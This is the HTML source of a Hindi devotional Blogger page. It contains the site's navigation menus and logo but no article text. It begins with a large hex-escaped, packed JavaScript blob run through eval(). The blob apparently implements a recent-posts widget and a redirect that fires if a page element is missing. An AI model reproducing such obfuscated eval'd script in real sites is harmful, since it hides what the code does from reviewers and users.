\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x71\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x67\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x55\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x65\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x6a\x28\x31\x73\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x43\x28\x42\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x31\x49\x3b\x31\x64\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x64\x5d\x3b\x42\x20\x31\x57\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x6c\x3b\x47\x28\x31\x64\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x45\x7d\x3b\x31\x43\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x57\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x51\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6c\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x45\x7d\x7d\x3b\x42\x20\x31\x69\x3b\x32\x63\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x32\x69\x28\x32\x6b\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x6f\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x62\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x6e\x3d\x4a\x5b\x65\x5b\x33\x63\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x4e\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x42\x20\x31\x48\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x4d\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x65\x20\x33\x64\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x53\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x52\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x66\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x67\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x71\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x72\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x73\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x6f\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x69\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x29\x3b\x47\x28\x33\x6a\x3d\x3d\x31\x67\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x2b\x31\x6c\x2b\x65\x5b\x33\x6d\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x65\x5b\x33\x6c\x5d\x2c\x65\x5b\x32\x51\x5d\x29\x2b\x65\x5b\x32\x50\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2b\x31\x6c\x2b\x65\x5b\x31\x4f\x5d\x2b\x31\x57\x2b\x65\x5b\x32\x75\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x47\x28\x65\x5b\x31\x59\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x59\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x31\x4b\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x78\x3d\x3d\x31\x67\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x47\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x6f\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x47\x29\x3b\x42\x20\x31\x4a\x3d\x4f\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x4c\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x4a\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x79\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x66\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x47\x28\x32\x73\x3d\x3d\x31\x67\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x32\x6d\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x4c\x5d\x2b\x31\x4d\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x4e\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x72\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x41\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x42\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x4c\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x4b\x5d\x7d\x3b\x57\x3d\x65\x5b\x31\x50\x5d\x2b\x31\x51\x2b\x65\x5b\x31\x4f\x5d\x2b\x57\x2b\x65\x5b\x32\x4d\x5d\x3b\x50\x3d\x50\x2b\x57\x2b\x65\x5b\x32\x4e\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x4f\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x4a\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x50\x5d\x2b\x31\x6c\x2b\x65\x5b\x32\x49\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x3b\x47\x28\x32\x43\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x64\x21\x3d\x28\x31\x49\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x48\x5d\x29\x5b\x65\x5b\x32\x47\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x70\x7c\x34\x71\x7c\x33\x55\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x33\x76\x7c\x33\x54\x7c\x34\x31\x7c\x34\x66\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4d\x7c\x35\x69\x7c\x35\x56\x7c\x35\x50\x7c\x36\x35\x7c\x35\x52\x7c\x35\x53\x7c\x36\x32\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x63\x7c\x36\x34\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x64\x7c\x36\x6a\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x62\x7c\x33\x7a\x7c\x36\x39\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6b\x7c\x35\x4d\x7c\x35\x6d\x7c\x36\x38\x7c\x36\x33\x7c\x36\x31\x7c\x35\x6f\x7c\x35\x70\x7c\x36\x37\x7c\x36\x36\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x6a\x7c\x35\x77\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x36\x30\x7c\x35\x38\x7c\x34\x34\x7c\x34\x33\x7c\x35\x47\x7c\x34\x35\x7c\x35\x49\x7c\x34\x36\x7c\x35\x4a\x7c\x34\x32\x7c\x35\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6c\x7c\x35\x4b\x7c\x34\x30\x7c\x35\x48\x7c\x33\x78\x7c\x34\x37\x7c\x34\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x71\x7c\x35\x35\x7c\x35\x37\x7c\x35\x36\x7c\x35\x6e\x7c\x35\x32\x7c\x36\x6d\x7c\x34\x39\x7c\x35\x30\x7c\x35\x31\x7c\x35\x51\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x62\x7c\x78\x34\x39\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x34\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x32\x31\x7c\x78\x33\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x38\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x35\x7c\x78\x33\x36\x7c\x78\x34\x35\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x36\x7c\x66\x6f\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x35\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x64\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x32\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x66\x37\x65\x66\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x38\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x66\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x38\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x65\x76\x61\x6c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x38\x32\x7c\x37\x31\x7c\x78\x34\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x37\x32\x7c\x37\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x31\x7c\x78\x34\x38\x7c\x38\x34\x7c\x78\x34\x43\x7c\x38\x35\x7c\x38\x30\x7c\x37\x39\x7c\x37\x35\x7c\x37\x34\x7c\x37\x37\x7c\x37\x38\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x35\x37\x7c\x41\x72\x72\x61\x79\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x63\x7c\x37\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x65\x7c\x37\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x61\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x34\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x36\x7c\x78\x33\x34\x7c\x69\x6e\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x65\x72\x72\x6f\x72\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x63\x61\x74\x63\x68\x7c\x78\x32\x38\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x43\x7c\x78\x36\x41\x7c\x33\x30\x30\x30\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_o9KjmF);
//]]>
</script>
</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.sakshambano.com/p/blog-page_7.html' itemprop='url'>About us</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/blog-page_65.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/disclaimers.html' itemprop='url'> Disclaimers</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/contact-us_13.html' itemprop='url'>Contact us</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sakshambano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='sakshambano' height='66px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUW1hCxKomra1EoUxz_l6jWrxY090TCuJB0ChdqvmYY4njfN4nzvbMyyGlhHrdn97kB9NGb6gzEch70Y-m64DMfWvVdd8CheF7uj1gMjvalUywU7ZUobw6y7_taggcAvGei5UtrZnrvF4/s90/sakshambano-logo.jpg' style='display: block' width='90px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://' itemprop='url'>द&#2376;व&#2367;क स&#2306;ग&#2381;रह</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A4%BF%E0%A4%B5-%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80?&max-results=6' itemprop='url'>_श&#2367;व-प&#2366;र&#2381;वत&#2368;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A4%BF%E0%A4%B5%20%E0%A4%95%E0%A5%87%20%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?&max-results=6' itemprop='url'>_ श&#2367;व क&#2375; अवत&#2366;र </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A5%8C%20%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%B0%E0%A5%82%E0%A4%AA?updated-max=2018-09-28T03%3A22%3A00-07%3A00&max-results=6#PageNo=2' itemprop='url'>_म&#2366;&#2305; द&#2369;र&#2381;ग&#2366; क&#2375; न&#2380; स&#2381;वर&#2370;प</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%B8%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE?&max-results=6' itemprop='url'>_दस मह&#2366;व&#2367;द&#2381;य&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B2%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%8D%E0%A4%AE%E0%A5%80-%E0%A4%A8%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%A3?&max-results=6' itemprop='url'>_लक&#2381;ष&#2381;म&#2368;-न&#2366;र&#2366;यण</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%A3%E0%A5%81-%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?&max-results=6' itemprop='url'>_व&#2367;ष&#2381;ण&#2369;-अवत&#2366;र</a></li>
